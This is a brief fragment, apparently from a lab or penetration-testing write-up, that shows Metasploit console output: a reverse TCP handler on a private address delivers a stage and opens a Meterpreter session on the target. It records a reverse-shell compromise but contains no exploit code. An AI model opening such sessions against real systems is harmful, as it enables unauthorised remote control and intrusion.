 [*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:44104)
at 2022-02-04 18:05:25 -0800
meterpreter >